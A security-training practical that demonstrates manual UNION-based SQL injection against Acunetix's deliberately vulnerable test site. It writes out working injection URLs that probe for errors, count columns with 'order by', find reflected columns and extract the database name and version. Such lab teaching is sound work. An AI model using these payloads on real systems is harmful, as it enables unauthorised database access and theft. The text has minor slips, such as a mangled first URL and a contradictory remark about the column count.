 Practical DAY 6

In this practical we will exploit the same web application but this time using manual techniques to get the same set of data. We will start with one of the basic attacks adding ' at the end of URL and test if the webapp will return any errors. In the same time students will have a chance to learn how to apply a "UNION Based SQL Injection" Attack!

Target is once again acunetix vulnerable web site:

http://www.test.php.vulnweb.com/listproduct.php?cat=2'

Error that was returned indicates a potentially serious vulnerability. Lets try and detect how many columns in this DB exists. For this we will use order by command:

http://testphp.vulnweb.com/listproducts.php?cat=2 order by 1--+ // No Error

http://testphp.vulnweb.com/listproducts.php?cat=2 order by 2--+ // No Error

……………………………… Lets skip the boring part……………………

http://testphp.vulnweb.com/listproducts.php?cat=2 order by 10--+ // No Error

http://testphp.vulnweb.com/listproducts.php?cat=2 order by 11--+ // No Error

http://testphp.vulnweb.com/listproducts.php?cat=2 order by 12--+ // Error

As you can see at 12 we had no errors which means that the total number of columns is 11.

This is the information we wanted. We will now use "union select" command to select all columns. This is the most common method for understanding the injection points.

http://testphp.vulnweb.com/listproducts.php?cat=2 union select 1,2,3,4,5,6,7,8,9,10,11--+

Now at the first glance it doesn't seem that we got any error data. However, we can see that no image is displayed and that numbers 7, 2 and 9 are displayed on the page. These numbers are clear indicators that the columns with these numbers are SQL injectable.

So lets use it to perform one of our standard penetration testing techniques – enumeration. First we get the name of the Database and Version.
In order to do this we will write commands to e executed in the vulnerable columns. To get the name for the database command is "database()" and "version()" will get us back the version of this db.

http://testphp.vulnweb.com/listproducts.php?cat=2 union select 1,database(),3,4,5,6,version(),8,9,10,11--+

And there it is, we have the version: "5.1.73-0ubuntu0.10.04.1". Also, we got another important information, the name of the db: "acuart"